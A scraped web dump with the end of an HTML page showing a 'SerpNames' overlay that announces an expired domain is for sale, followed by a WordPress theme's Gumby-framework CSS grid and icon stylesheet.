        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#f68293979bb68593848698979b9385d895999b"><span class="__cf_email__" data-cfemail="136776727e53607661637d727e76603d707c7e">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/gumby_ver-5.8.4.css
body_size: 8825
content:
@charset "UTF-8";
/*
* Gumby Framework Version 2.0
* ---------------------------
* Follow @gumbycss on twitter and spread the love.
* We worked super hard on making this awesome and released it to the web.
* All we ask is you leave this intact. #gumbyisawesome
*
* http://www.gumbyframework.com/
*/
.ie9 {
  font-family: "Open Sans";
}
.ie9 * {
  font-family: "Open Sans";
}

.hide {
  display: none;
}

.hide.active, .show {
  display: block;
}

.fixed {
  position: fixed;
}
@media only screen and (max-width: 910px) {
  .fixed {
    position: relative !important;
  }
}

.center-text {
  text-align: center;
}

/*=================================================

  +++ LE GRID +++
  A Responsive Grid -- Gumby defaults to a standard 960 grid,
  but you can change it to whatever you'd like.

 ==================================================*/
/*.container {
  padding: 0px $gutter-in-px;
}*/
.row {
  width: 100%;
  max-width: 960px;
  min-width: 320px;
  margin: 0 auto;
}
@media only screen and (max-width: 980px) {
  .row {
    padding: 0 10px;
  }
}
.row .row {
  min-width: 0px;
}
@media only screen and (max-width: 980px) {
  .row .row {
    padding: 0;
  }
}

/* To fix the grid into a different size, set max-width to your desired width */
.column, .columns {
  margin-left: 1.04167%;
  float: left;
  min-height: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.column:first-child, .columns:first-child, .alpha {
  margin-left: 0px;
}

.column.omega, .columns.omega {
  float: right;
}

/* Column Classes */
.row .one.column, .row .one.columns, .sixteen.colgrid .row .one.columns {
  width: 7.37847%;
}
.row .two.columns {
  width: 15.79861%;
}
.row .three.columns {
  width: 24.21875%;
}
.row .four.columns {
  width: 32.63889%;
}
.row .five.columns {
  width: 41.05903%;
}
.row .six.columns {
  width: 49.47917%;
}
.row .seven.columns {
  width: 57.89931%;
}
.row .eight.columns {
  width: 66.31944%;
}
.row .nine.columns {
  width: 74.73958%;
}
.row .ten.columns {
  width: 83.15972%;
}
.row .eleven.columns {
  width: 91.57986%;
}
.row .twelve.columns {
  width: 100%;
}

/* Push Classes */
.row .push_one {
  margin-left: 9.46181%;
}
.row .push_one:first-child {
  margin-left: 8.42014%;
}
.row .push_two {
  margin-left: 17.88194%;
}
.row .push_two:first-child {
  margin-left: 16.84028%;
}
.row .push_three {
  margin-left: 26.30208%;
}
.row .push_three:first-child {
  margin-left: 25.26042%;
}
.row .push_four {
  margin-left: 34.72222%;
}
.row .push_four:first-child {
  margin-left: 33.68056%;
}
.row .push_five {
  margin-left: 43.14236%;
}
.row .push_five:first-child {
  margin-left: 42.10069%;
}
.row .push_six {
  margin-left: 51.5625%;
}
.row .push_six:first-child {
  margin-left: 50.52083%;
}
.row .push_seven {
  margin-left: 59.98264%;
}
.row .push_seven:first-child {
  margin-left: 58.94097%;
}
.row .push_eight {
  margin-left: 68.40278%;
}
.row .push_eight:first-child {
  margin-left: 67.36111%;
}
.row .push_nine {
  margin-left: 76.82292%;
}
.row .push_nine:first-child {
  margin-left: 75.78125%;
}
.row .push_ten {
  margin-left: 85.24306%;
}
.row .push_ten:first-child {
  margin-left: 84.20139%;
}
.row .push_eleven {
  margin-left: 93.66319%;
}
.row .push_eleven:first-child {
  margin-left: 92.62153%;
}

/* Centered Classes */
.row .one.centered {
  margin-left: 46.31076%;
}
.row .two.centered {
  margin-left: 42.10069%;
}
.row .three.centered {
  margin-left: 37.89063%;
}
.row .four.centered {
  margin-left: 33.68056%;
}
.row .five.centered {
  margin-left: 29.47049%;
}
.row .six.centered {
  margin-left: 25.26042%;
}
.row .seven.centered {
  margin-left: 21.05035%;
}
.row .eight.centered {
  margin-left: 16.84028%;
}
.row .nine.centered {
  margin-left: 12.63021%;
}
.row .ten.centered {
  margin-left: 8.42014%;
}
.row .eleven.centered {
  margin-left: 4.21007%;
}

/* Hybrid Grid Columns */
.sixteen.colgrid .row .one.column, .sixteen.colgrid .row .one.columns {
  width: 5.27344%;
}
.sixteen.colgrid .row .two.columns {
  width: 11.58854%;
}
.sixteen.colgrid .row .three.columns {
  width: 17.90365%;
}
.sixteen.colgrid .row .four.columns {
  width: 24.21875%;
}
.sixteen.colgrid .row .five.columns {
  width: 30.53385%;
}
.sixteen.colgrid .row .six.columns {
  width: 36.84896%;
}
.sixteen.colgrid .row .seven.columns {
  width: 43.16406%;
}
.sixteen.colgrid .row .eight.columns {
  width: 49.47917%;
}
.sixteen.colgrid .row .nine.columns {
  width: 55.79427%;
}
.sixteen.colgrid .row .ten.columns {
  width: 62.10938%;
}
.sixteen.colgrid .row .eleven.columns {
  width: 68.42448%;
}
.sixteen.colgrid .row .twelve.columns {
  width: 74.73958%;
}
.sixteen.colgrid .row .thirteen.columns {
  width: 81.05469%;
}
.sixteen.colgrid .row .fourteen.columns {
  width: 87.36979%;
}
.sixteen.colgrid .row .fifteen.columns {
  width: 93.6849%;
}
.sixteen.colgrid .row .sixteen.columns {
  width: 100%;
}

/* Hybrid Push Classes */
.sixteen.colgrid .row .push_one {
  margin-left: 7.35677%;
}
.sixteen.colgrid .row .push_one:first-child {
  margin-left: 6.3151%;
}
.sixteen.colgrid .row .push_two {
  margin-left: 13.67188%;
}
.sixteen.colgrid .row .push_two:first-child {
  margin-left: 12.63021%;
}
.sixteen.colgrid .row .push_three {
  margin-left: 19.98698%;
}
.sixteen.colgrid .row .push_three:first-child {
  margin-left: 18.94531%;
}
.sixteen.colgrid .row .push_four {
  margin-left: 26.30208%;
}
.sixteen.colgrid .row .push_four:first-child {
  margin-left: 25.26042%;
}
.sixteen.colgrid .row .push_five {
  margin-left: 32.61719%;
}
.sixteen.colgrid .row .push_five:first-child {
  margin-left: 31.57552%;
}
.sixteen.colgrid .row .push_six {
  margin-left: 38.93229%;
}
.sixteen.colgrid .row .push_six:first-child {
  margin-left: 37.89062%;
}
.sixteen.colgrid .row .push_seven {
  margin-left: 45.2474%;
}
.sixteen.colgrid .row .push_seven:first-child {
  margin-left: 44.20573%;
}
.sixteen.colgrid .row .push_eight {
  margin-left: 51.5625%;
}
.sixteen.colgrid .row .push_eight:first-child {
  margin-left: 50.52083%;
}
.sixteen.colgrid .row .push_nine {
  margin-left: 57.8776%;
}
.sixteen.colgrid .row .push_nine:first-child {
  margin-left: 56.83594%;
}
.sixteen.colgrid .row .push_ten {
  margin-left: 64.19271%;
}
.sixteen.colgrid .row .push_ten:first-child {
  margin-left: 63.15104%;
}
.sixteen.colgrid .row .push_eleven {
  margin-left: 70.50781%;
}
.sixteen.colgrid .row .push_eleven:first-child {
  margin-left: 69.46615%;
}
.sixteen.colgrid .row .push_twelve {
  margin-left: 76.82292%;
}
.sixteen.colgrid .row .push_twelve:first-child {
  margin-left: 75.78125%;
}
.sixteen.colgrid .row .push_thirteen {
  margin-left: 83.13802%;
}
.sixteen.colgrid .row .push_thirteen:first-child {
  margin-left: 82.09635%;
}
.sixteen.colgrid .row .push_fourteen {
  margin-left: 89.45312%;
}
.sixteen.colgrid .row .push_fourteen:first-child {
  margin-left: 88.41146%;
}
.sixteen.colgrid .row .push_fifteen {
  margin-left: 95.76823%;
}
.sixteen.colgrid .row .push_fifteen:first-child {
  margin-left: 94.72656%;
}

/* Hybrid Centered Classes */
.sixteen.colgrid .row .one.centered {
  margin-left: 47.36328%;
}
.sixteen.colgrid .row .two.centered {
  margin-left: 44.20573%;
}
.sixteen.colgrid .row .three.centered {
  margin-left: 41.04818%;
}
.sixteen.colgrid .row .four.centered {
  margin-left: 37.89063%;
}
.sixteen.colgrid .row .five.centered {
  margin-left: 34.73307%;
}
.sixteen.colgrid .row .six.centered {
  margin-left: 31.57552%;
}
.sixteen.colgrid .row .seven.centered {
  margin-left: 28.41797%;
}
.sixteen.colgrid .row .eight.centered {
  margin-left: 25.26042%;
}
.sixteen.colgrid .row .nine.centered {
  margin-left: 22.10286%;
}
.sixteen.colgrid .row .ten.centered {
  margin-left: 18.94531%;
}
.sixteen.colgrid .row .eleven.centered {
  margin-left: 15.78776%;
}
.sixteen.colgrid .row .twelve.centered {
  margin-left: 12.63021%;
}
.sixteen.colgrid .row .thirteen.centered {
  margin-left: 9.47266%;
}
.sixteen.colgrid .row .fourteen.centered {
  margin-left: 6.3151%;
}
.sixteen.colgrid .row .fifteen.centered {
  margin-left: 3.15755%;
}

.pull_right {
  float: right;
}

.pull_left {
  float: left;
}

img, embed {
  max-width: 100%;
  height: auto;
}

img {
  -ms-interpolation-mode: bicubic;
}

#map_canvas img, .map_canvas img {
  max-width: none !important;
}

/* Tile Grid */
.tiles {
  display: block;
  overflow: hidden;
}
.tiles > li {
  display: block;
  height: auto;
  float: left;
  padding-bottom: 0;
}
.tiles.two_up {
  margin-left: -4%;
}
.tiles.two_up > li {
  margin-left: 4%;
  width: 46%;
}
.tiles.three_up, .tiles.four_up {
  margin-left: -2%;
}
.tiles.three_up > li {
  margin-left: 2%;
  width: 31.3%;
}
.tiles.four_up > li {
  margin-left: 2%;
  width: 23%;
}
.tiles.five_up {
  margin-left: -1.5%;
}
.tiles.five_up > li {
  margin-left: 1.5%;
  width: 18.5%;
}

/* Nicolas Gallagher's micro clearfix */
.clearfix {
  *zoom: 1;
}
.clearfix:before, .clearfix:after {
  content: "";
  display: table;
}
.clearfix:after {
  clear: both;
}

.row {
  *zoom: 1;
}
.row:before, .row:after {
  content: "";
  display: table;
}
.row:after {
  clear: both;
}

.valign {
  display: table;
  width: 100%;
}
.valign > div {
  display: table-cell;
  vertical-align: middle;
}
.valign > article {
  display: table-cell;
  vertical-align: middle;
}

/* Mobile */
@media only screen and (max-width: 909px) {
  body {
    -webkit-text-size-adjust: none;
    -ms-text-size-adjust: none;
    width: 100%;
    min-width: 0;
  }

  .container {
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
  }

  .row {
    width: 100%;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .row .row .column, .row .row .columns {
    padding: 0;
  }
  .row .centered {
    margin: 0 !important;
  }

  .column, .columns {
    width: auto !important;
    float: none;
    margin-left: 0;
    margin-right: 0;
  }

  .column:last-child, .columns:last-child {
    margin-right: 0;
    float: none;
  }

  [class*="column"] + [class*="column"]:last-child {
    float: none;
  }
  [class*="column"]:before {
    display: table;
  }
  [class*="column"]:after {
    display: table;
    clear: both;
  }

  [class^="push_"],
  [class*="push_"] {
    margin-left: 0 !important;
  }
}
/* Icons */
@font-face {
  font-family: "entypo";
  font-style: normal;
  font-weight: 400;
  src: url(fonts/icons/entypo.eot);
  src: url("fonts/icons/entypo.eot#iefix") format("ie9-skip-eot"), url("fonts/icons/entypo.woff") format("woff"), url("fonts/icons/entypo.ttf") format("truetype");
}

[class^="icon-"] a:before,
[class*=" icon-"] a:before,
[class^="icon-"] a:after,
[class*=" icon-"] a:after,
i[class^="icon-"],
i[class*=" icon-"] {
  font-family: "entypo";
  position: absolute;
  text-decoration: none;
  zoom: 1;
}

i[class^="icon-"],
i[class*=" icon-"] {
  display: inline-block;
  position: static;
  min-width: 20px;
  margin: 0 5px;
  text-align: center;
}

.icon-note.icon-left a:before, .icon-note.icon-right a:after {
  content: "\266a";
  height: inherit;
}

i.icon-note:before {
  content: "\266a";
  height: inherit;
}

.icon-note-beamed.icon-left a:before, .icon-note-beamed.icon-right a:after {
  content: "\266b";
  height: inherit;
}

i.icon-note-beamed:before {
  content: "\266b";
  height: inherit;
}

.icon-music.icon-left a:before, .icon-music.icon-right a:after {
  content: "七";
  height: inherit;
}

i.icon-music:before {
  content: "七";
  height: inherit;
}

.icon-search.icon-left a:before, .icon-search.icon-right a:after {
  content: "剥";
  height: inherit;
}

i.icon-search:before {
  content: "剥";
  height: inherit;
}

.icon-flashlight.icon-left a:before, .icon-flashlight.icon-right a:after {
  content: "幡";
  height: inherit;
}

i.icon-flashlight:before {
  content: "幡";
  height: inherit;
}

.icon-mail.icon-left a:before, .icon-mail.icon-right a:after {
  content: "\2709";
  height: inherit;
}

i.icon-mail:before {
  content: "\2709";
  height: inherit;
}

.icon-heart.icon-left a:before, .icon-heart.icon-right a:after {
  content: "\2665";
  height: inherit;
}

i.icon-heart:before {
  content: "\2665";
  height: inherit;
}

.icon-heart-empty.icon-left a:before, .icon-heart-empty.icon-right a:after {
  content: "\2661";
  height: inherit;
}

i.icon-heart-empty:before {
  content: "\2661";
  height: inherit;
}

.icon-star.icon-left a:before, .icon-star.icon-right a:after {
  content: "\2605";
  height: inherit;
}

i.icon-star:before {
  content: "\2605";
  height: inherit;
}

.icon-star-empty.icon-left a:before, .icon-star-empty.icon-right a:after {
  content: "\2606";
  height: inherit;
}

i.icon-star-empty:before {
  content: "\2606";
  height: inherit;
}

.icon-user.icon-left a:before, .icon-user.icon-right a:after {
  content: "側";
  height: inherit;
}

i.icon-user:before {
  content: "側";
  height: inherit;
}

.icon-users.icon-left a:before, .icon-users.icon-right a:after {
  content: "則";
  height: inherit;
}

i.icon-users:before {
  content: "則";
  height: inherit;
}

.icon-user-add.icon-left a:before, .icon-user-add.icon-right a:after {
  content: "\e700";
  height: inherit;
}

i.icon-user-add:before {
  content: "\e700";
  height: inherit;
}

.icon-video.icon-left a:before, .icon-video.icon-right a:after {
  content: "汐";
  height: inherit;
}

i.icon-video:before {
  content: "汐";
  height: inherit;
}

.icon-picture.icon-left a:before, .icon-picture.icon-right a:after {
  content: "隙";
  height: inherit;
}

i.icon-picture:before {
  content: "隙";
  height: inherit;
}

.icon-camera.icon-left a:before, .icon-camera.icon-right a:after {
  content: "胴";
  height: inherit;
}

i.icon-camera:before {
  content: "胴";
  height: inherit;
}

.icon-layout.icon-left a:before, .icon-layout.icon-right a:after {
  content: "\268f";
  height: inherit;
}

i.icon-layout:before {
  content: "\268f";
  height: inherit;
}

.icon-menu.icon-left a:before, .icon-menu.icon-right a:after {
  content: "\2630";
  height: inherit;
}

i.icon-menu:before {
  content: "\2630";
  height: inherit;
}

.icon-check.icon-left a:before, .icon-check.icon-right a:after {
  content: "\2713";
  height: inherit;
}

i.icon-check:before {
  content: "\2713";
  height: inherit;
}

.icon-cancel.icon-left a:before, .icon-cancel.icon-right a:after {
  content: "\2715";
  height: inherit;
}

i.icon-cancel:before {
  content: "\2715";
  height: inherit;
}

.icon-cancel-circled.icon-left a:before, .icon-cancel-circled.icon-right a:after {
  content: "\2716";
  height: inherit;
}

i.icon-cancel-circled:before {
  content: "\2716";
  height: inherit;
}

.icon-cancel-squared.icon-left a:before, .icon-cancel-squared.icon-right a:after {
  content: "\274e";
  height: inherit;
}

i.icon-cancel-squared:before {
  content: "\274e";
  height: inherit;
}

.icon-plus.icon-left a:before, .icon-plus.icon-right a:after {
  content: "\2b";
  height: inherit;
}

i.icon-plus:before {
  content: "\2b";
  height: inherit;
}

.icon-plus-circled.icon-left a:before, .icon-plus-circled.icon-right a:after {
  content: "\2795";
  height: inherit;
}

i.icon-plus-circled:before {
  content: "\2795";
  height: inherit;
}

.icon-plus-squared.icon-left a:before, .icon-plus-squared.icon-right a:after {
  content: "\229e";
  height: inherit;
}

i.icon-plus-squared:before {
  content: "\229e";
  height: inherit;
}

.icon-minus.icon-left a:before, .icon-minus.icon-right a:after {
  content: "\2d";
  height: inherit;
}

i.icon-minus:before {
  content: "\2d";
  height: inherit;
}

.icon-minus-circled.icon-left a:before, .icon-minus-circled.icon-right a:after {
  content: "\2796";
  height: inherit;
}

i.icon-minus-circled:before {
  content: "\2796";
  height: inherit;
}

.icon-minus-squared.icon-left a:before, .icon-minus-squared.icon-right a:after {
  content: "\229f";
  height: inherit;
}

i.icon-minus-squared:before {
  content: "\229f";
  height: inherit;
}

.icon-help.icon-left a:before, .icon-help.icon-right a:after {
  content: "\2753";
  height: inherit;
}

i.icon-help:before {
  content: "\2753";
  height: inherit;
}

.icon-help-circled.icon-left a:before, .icon-help-circled.icon-right a:after {
  content: "\e704";
  height: inherit;
}

i.icon-help-circled:before {
  content: "\e704";
  height: inherit;
}

.icon-info.icon-left a:before, .icon-info.icon-right a:after {
  content: "\2139";
  height: inherit;
}

i.icon-info:before {
  content: "\2139";
  height: inherit;
}

.icon-info-circled.icon-left a:before, .icon-info-circled.icon-right a:after {
  content: "\e705";
  height: inherit;
}

i.icon-info-circled:before {
  content: "\e705";
  height: inherit;
}

.icon-back.icon-left a:before, .icon-back.icon-right a:after {
  content: "漠";
  height: inherit;
}

i.icon-back:before {
  content: "漠";
  height: inherit;
}

.icon-home.icon-left a:before, .icon-home.icon-right a:after {
  content: "\2302";
  height: inherit;
}

i.icon-home:before {
  content: "\2302";
  height: inherit;
}

.icon-link.icon-left a:before, .icon-link.icon-right a:after {
  content: "迫";
  height: inherit;
}

i.icon-link:before {
  content: "迫";
  height: inherit;
}

.icon-attach.icon-left a:before, .icon-attach.icon-right a:after {
  content: "梼";
  height: inherit;
}

i.icon-attach:before {
  content: "梼";
  height: inherit;
}

.icon-lock.icon-left a:before, .icon-lock.icon-right a:after {
  content: "白";
  height: inherit;
}

i.icon-lock:before {
  content: "白";
  height: inherit;
}

.icon-lock-open.icon-left a:before, .icon-lock-open.icon-right a:after {
  content: "箔";
  height: inherit;
}

i.icon-lock-open:before {
  content: "箔";
  height: inherit;
}

.icon-eye.icon-left a:before, .icon-eye.icon-right a:after {
  content: "\e70a";
  height: inherit;
}

i.icon-eye:before {
  content: "\e70a";
  height: inherit;
}

.icon-tag.icon-left a:before, .icon-tag.icon-right a:after {
  content: "\e70c";
  height: inherit;
}

i.icon-tag:before {
  content: "\e70c";
  height: inherit;
}

.icon-bookmark.icon-left a:before, .icon-bookmark.icon-right a:after {
  content: "薄";
  height: inherit;
}

i.icon-bookmark:before {
  content: "薄";
  height: inherit;
}

.icon-bookmarks.icon-left a:before, .icon-bookmarks.icon-right a:after {
  content: "淘";
  height: inherit;
}

i.icon-bookmarks:before {
  content: "淘";
  height: inherit;
}

.icon-flag.icon-left a:before, .icon-flag.icon-right a:after {
  content: "\2691";
  height: inherit;
}

i.icon-flag:before {
  content: "\2691";
  height: inherit;
}

.icon-thumbs-up.icon-left a:before, .icon-thumbs-up.icon-right a:after {
  content: "総";
  height: inherit;
}

i.icon-thumbs-up:before {
  content: "総";
  height: inherit;
}

.icon-thumbs-down.icon-left a:before, .icon-thumbs-down.icon-right a:after {
  content: "綜";
  height: inherit;
}

i.icon-thumbs-down:before {
  content: "綜";
  height: inherit;
}

.icon-download.icon-left a:before, .icon-download.icon-right a:after {
  content: "踏";
  height: inherit;
}

i.icon-download:before {
  content: "踏";
  height: inherit;
}

.icon-upload.icon-left a:before, .icon-upload.icon-right a:after {
  content: "豆";
  height: inherit;
}

i.icon-upload:before {
  content: "豆";
  height: inherit;
}

.icon-upload-cloud.icon-left a:before, .icon-upload-cloud.icon-right a:after {
  content: "\e711";
  height: inherit;
}

i.icon-upload-cloud:before {
  content: "\e711";
  height: inherit;
}

.icon-reply.icon-left a:before, .icon-reply.icon-right a:after {
  content: "\e712";
  height: inherit;
}

i.icon-reply:before {
  content: "\e712";
  height: inherit;
}

.icon-reply-all.icon-left a:before, .icon-reply-all.icon-right a:after {
  content: "\e713";
  height: inherit;
}

i.icon-reply-all:before {
  content: "\e713";
  height: inherit;
}

.icon-forward.icon-left a:before, .icon-forward.icon-right a:after {
  content: "\27a6";
  height: inherit;
}

i.icon-forward:before {
  content: "\27a6";
  height: inherit;
}

.icon-quote.icon-left a:before, .icon-quote.icon-right a:after {
  content: "\275e";
  height: inherit;
}

i.icon-quote:before {
  content: "\275e";
  height: inherit;
}

.icon-code.icon-left a:before, .icon-code.icon-right a:after {
  content: "\e714";
  height: inherit;
}

i.icon-code:before {
  content: "\e714";
  height: inherit;
}

.icon-export.icon-left a:before, .icon-export.icon-right a:after {
  content: "\e715";
  height: inherit;
}

i.icon-export:before {
  content: "\e715";
  height: inherit;
}

.icon-pencil.icon-left a:before, .icon-pencil.icon-right a:after {
  content: "\270e";
  height: inherit;
}

i.icon-pencil:before {
  content: "\270e";
  height: inherit;
}

.icon-feather.icon-left a:before, .icon-feather.icon-right a:after {
  content: "\2712";
  height: inherit;
}

i.icon-feather:before {
  content: "\2712";
  height: inherit;
}

.icon-print.icon-left a:before, .icon-print.icon-right a:after {
  content: "\e716";
  height: inherit;
}

i.icon-print:before {
  content: "\e716";
  height: inherit;
}

.icon-retweet.icon-left a:before, .icon-retweet.icon-right a:after {
  content: "\e717";
  height: inherit;
}

i.icon-retweet:before {
  content: "\e717";
  height: inherit;
}

.icon-keyboard.icon-left a:before, .icon-keyboard.icon-right a:after {
  content: "\2328";
  height: inherit;
}

i.icon-keyboard:before {
  content: "\2328";
  height: inherit;
}

.icon-comment.icon-left a:before, .icon-comment.icon-right a:after {
  content: "\e718";
  height: inherit;
}

i.icon-comment:before {
  content: "\e718";
  height: inherit;
}

.icon-chat.icon-left a:before, .icon-chat.icon-right a:after {
  content: "\e720";
  height: inherit;
}

i.icon-chat:before {
  content: "\e720";
  height: inherit;
}

.icon-bell.icon-left a:before, .icon-bell.icon-right a:after {
  content: "粕";
  height: inherit;
}

i.icon-bell:before {
  content: "粕";
  height: inherit;
}

.icon-attention.icon-left a:before, .icon-attention.icon-right a:after {
  content: "\26a0";
  height: inherit;
}

i.icon-attention:before {
  content: "\26a0";
  height: inherit;
}

.icon-alert.icon-left a:before, .icon-alert.icon-right a:after {
  content: "徴";
  height: inherit;
}

i.icon-alert:before {
  content: "徴";
  height: inherit;
}

.icon-vcard.icon-left a:before, .icon-vcard.icon-right a:after {
  content: "\e722";
  height: inherit;
}

i.icon-vcard:before {
  content: "\e722";
  height: inherit;
}

.icon-address.icon-left a:before, .icon-address.icon-right a:after {
  content: "\e723";
  height: inherit;
}

i.icon-address:before {
  content: "\e723";
  height: inherit;
}

.icon-location.icon-left a:before, .icon-location.icon-right a:after {
  content: "\e724";
  height: inherit;
}

i.icon-location:before {
  content: "\e724";
  height: inherit;
}

.icon-map.icon-left a:before, .icon-map.icon-right a:after {
  content: "\e727";
  height: inherit;
}

i.icon-map:before {
  content: "\e727";
  height: inherit;
}

.icon-direction.icon-left a:before, .icon-direction.icon-right a:after {
  content: "\27a2";
  height: inherit;
}

i.icon-direction:before {
  content: "\27a2";
  height: inherit;
}

.icon-compass.icon-left a:before, .icon-compass.icon-right a:after {
  content: "\e728";
  height: inherit;
}

i.icon-compass:before {
  content: "\e728";
  height: inherit;
}

.icon-cup.icon-left a:before, .icon-cup.icon-right a:after {
  content: "\2615";
  height: inherit;
}

i.icon-cup:before {
  content: "\2615";
  height: inherit;
}

.icon-trash.icon-left a:before, .icon-trash.icon-right a:after {
  content: "\e729";
  height: inherit;
}

i.icon-trash:before {
  content: "\e729";
  height: inherit;
}

.icon-doc.icon-left a:before, .icon-doc.icon-right a:after {
  content: "\e730";
  height: inherit;
}

i.icon-doc:before {
  content: "\e730";
  height: inherit;
}

.icon-docs.icon-left a:before, .icon-docs.icon-right a:after {
  content: "\e736";
  height: inherit;
}

i.icon-docs:before {
  content: "\e736";
  height: inherit;
}

.icon-doc-landscape.icon-left a:before, .icon-doc-landscape.icon-right a:after {
  content: "\e737";
  height: inherit;
}

i.icon-doc-landscape:before {
  content: "\e737";
  height: inherit;
}

.icon-doc-text.icon-left a:before, .icon-doc-text.icon-right a:after {
  content: "塘";
  height: inherit;
}

i.icon-doc-text:before {
  content: "塘";
  height: inherit;
}

.icon-doc-text-inv.icon-left a:before, .icon-doc-text-inv.icon-right a:after {
  content: "\e731";
  height: inherit;
}

i.icon-doc-text-inv:before {
  content: "\e731";
  height: inherit;
}

.icon-newspaper.icon-left a:before, .icon-newspaper.icon-right a:after {
  content: "堂";
  height: inherit;
}

i.icon-newspaper:before {
  content: "堂";
  height: inherit;
}

.icon-book-open.icon-left a:before, .icon-book-open.icon-right a:after {
  content: "当";
  height: inherit;
}

i.icon-book-open:before {
  content: "当";
  height: inherit;
}

.icon-book.icon-left a:before, .icon-book.icon-right a:after {
  content: "燈";
  height: inherit;
}

i.icon-book:before {
  content: "燈";
  height: inherit;
}

.icon-folder.icon-left a:before, .icon-folder.icon-right a:after {
  content: "刀";
  height: inherit;
}

i.icon-folder:before {
  content: "刀";
  height: inherit;
}

.icon-archive.icon-left a:before, .icon-archive.icon-right a:after {
  content: "\e738";
  height: inherit;
}

i.icon-archive:before {
  content: "\e738";
  height: inherit;
}

.icon-box.icon-left a:before, .icon-box.icon-right a:after {
  content: "逃";
  height: inherit;
}

i.icon-box:before {
  content: "逃";
  height: inherit;
}

.icon-rss.icon-left a:before, .icon-rss.icon-right a:after {
  content: "\e73a";
  height: inherit;
}

i.icon-rss:before {
  content: "\e73a";
  height: inherit;
}

